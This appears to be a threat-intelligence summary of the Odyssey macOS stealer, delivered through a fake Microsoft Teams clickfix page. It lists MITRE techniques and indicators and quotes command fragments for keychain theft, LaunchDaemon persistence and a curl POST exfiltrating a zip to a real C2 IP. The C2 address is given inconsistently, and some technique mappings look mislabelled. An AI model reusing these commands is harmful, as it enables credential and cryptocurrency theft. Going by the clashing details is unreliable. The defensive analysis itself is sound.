Forcepoint and CloudSEK analysis identifies a clickfix campaign that impersonates Microsoft Teams to deliver the Odyssey AppleScript stealer, which harvests credentials, browser cookies, Apple Notes, and numerous desktop/extension cryptocurrency wallets before zipping and exfiltrating data to a C2. The malware establishes persistence via LaunchDaemons and replaces Ledger Live with a trojanized version to enable long-term access and financial theft. #Odyssey #LedgerLive
Keypoints

- Attackers used clickfix-themed delivery sites (example: teamsonsoft[.]com) impersonating Microsoft Teams to trick macOS users into copying and running a command that executes a base64-encoded AppleScript stealer.
- The one-liner executes via osascript and performs system discovery (system_profiler) to collect hardware and software inventory before acting further.
- Credential theft methods include prompting for the device password via a fake dialog, using dscl . authonly, extracting Chrome keychain items with the security tool, and storing captured credentials in ~/.pwd.
- Extensive data collection targets Apple Notes, Safari artifacts, Chromium and Gecko browser profiles (cookies, logins, web data), extension storage (notably wallets and password managers), and many desktop crypto wallets including Ledger Live.
- Collected data and selected user files are archived to /tmp/out.zip and exfiltrated via HTTP POST to the C2 at 185.93.89[.]162; the same host serves secondary payloads like a trojanized Ledger Live.
- Persistence is achieved by installing a randomly named LaunchDaemon plist into /Library/LaunchDaemons/ (requiring sudo), with fallback to nohup, and the malware replaces Ledger Live.app with a malicious ZIP from C2.
- Mitigations recommended include monitoring for unusual curl POSTs with zipped data, auditing LaunchDaemons and recent osascript executions, resetting credentials and wallets from clean devices, and rebuilding compromised macOS systems if necessary.
MITRE Techniques
- [T1059.002 ] Command and Scripting Interpreter – Executes a large embedded AppleScript using osascript: “one-liner launches a large embedded AppleScript with osascript -e ‘run script …’.”
- [T1082 ] System Information Discovery – Gathers system inventory using system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType and stores it in /tmp//: “Gathers system inventory with system_profiler … stores it as “hardware” in a temp working dir /tmp//.”
- [T1056.002 ] Input Capture: Clipboard – Copies a command to the clipboard depending on user agent to trick victims into executing it: “When the victim clicks on ‘Copy’, a command is copied to the clipboard, depending on the user agent.”
- [T1110 ] Brute Force – Prompts repeatedly for the device password with a fake dialog and loops until correct entry, effectively coercing credential entry: “It loops until the correct password is entered.”
- [T1555.001 ] Credentials from Password Stores – Attempts to extract Chrome keychain items using security find-generic-password -ga “Chrome” and copies keychain files: “Tries to pull the Chrome keychain item via security … find-generic-password -ga ‘Chrome’ and writes a ‘masterpass-chrome’ file.”
- [T1555.003 ] Credentials from Web Browsers – Copies Cookies, Web Data, Login Data from Chromium-family and cookies/formhistory/key4/logins from Gecko-family profiles: “Walks every Default/Profile * profile and copies: Cookies, Web Data, Login Data … Copies cookies.sqlite, formhistory.sqlite, key4.db, logins.json from each profile.”
- [T1119 ] Automated Collection – Exports Apple Notes bodies and copies NoteStore.sqlite and related files: “Apple Notes database (NoteStore.sqlite, -wal, -shm) + a fallback that talks to the Notes app to export note bodies into HTML.”
- [T1005 ] Data from Local System – Recursively copies wallet application data, desktop documents, and extension IndexedDB storage for wallet and password-manager extensions: “Recursively copies data for Electrum, Coinomi, Exodus … Also grabs Binance/TonKeeper config paths.”
- [T1074 ] Data Staged – Mirrors directory trees while skipping noisy caches and stages data into /tmp/out.zip before archiving: “Mirrors directory trees but skips noisy caches … Archives everything to /tmp/out.zip via ditto -c -k.”
- [T1560 ] Archive Collected Data – Uses ditto -c -k to create a ZIP archive of collected artifacts at /tmp/out.zip: “Archives everything to /tmp/out.zip via ditto -c -k.”
- [T1041 ] Exfiltration Over C2 Channel – Exfiltrates data using curl POST to http://185.93.89[.]62/log with binary upload of /tmp/out.zip: “curl -X POST … –data-binary @/tmp/out.zip http://185.93.89.62/log with headers …”
- [T1105 ] Ingress Tool Transfer – Downloads secondary payloads (plist and ledger.zip) from the C2 at /otherassets/plist and /otherassets/ledger.zip: “Same host serves secondary payloads at /otherassets/plist and /otherassets/ledger.zip.”
- [T1543.004 ] Create or Modify System Process: Launch Daemon – Installs a randomly named com..plist into /Library/LaunchDaemons/ and uses launchctl bootstrap to persist: “wraps it in a random-named com..plist, installs to /Library/LaunchDaemons/, launchctl bootstrap system …”
- [T1053.003 ] Scheduled Task/Job: Launch Daemon – Uses LaunchDaemon entries to ensure execution and falls back to nohup if bootstrap fails: “falls back to nohup run if bootstrap fails.”
- [T1036 ] Masquerading – Replaces Ledger Live.app with a trojanized ZIP from C2 to masquerade as legitimate application: “replaces Ledger Live with a trojanized version.”
- [T1112 ] Modify Registry/Boot Configuration (macOS equivalent) – Uses sudo to remove and unzip malicious Ledger Live into /Applications, altering application files for persistence/impact: “kills and replaces Ledger Live.app with a ZIP fetched from the C2, using sudo to remove and unzip into /Applications.”
- [T1070.004 ] Indicator Removal on Host – Cleans up working directory and /tmp/out.zip after successful upload: “Cleans up the working dir and /tmp/out.zip after upload.”
Indicators of Compromise
- [IP / C2 ] C2 server for exfiltration and payload hosting – 185.93.89[.]162 (HTTP endpoints /log, /otherassets/plist, /otherassets/ledger.zip)
- [Domain ] Malicious delivery site impersonating Microsoft Teams – teamsonsoft[.]com
- [Hash (sha256) ] Malware sample hashes – example: 9c520fa25239c0f116ce7818949ddce5fd2f315317863715416cb4886c5aeb27a… (and other long SHA-256s)
- [File Artifacts ] Local artifact files created or used by the stealer – ~/.pwd, ~/.username, ~/.chost, ~/.botid
- [Persistence Path ] LaunchDaemon plist installed for persistence – /Library/LaunchDaemons/com..plist (random numeric suffix)
- [Process/Commands ] Common command indicators observed – osascript -e ‘run script’, dscl . authonly, security … -ga “Chrome”, ditto -c -k, curl -X POST … –data-binary @/tmp/out.zip, unzip /tmp/ledger.zip
- [App Tampering ] Application replacement artifact – Replacement of /Applications/Ledger Live.app with trojanized version (downloaded from C2)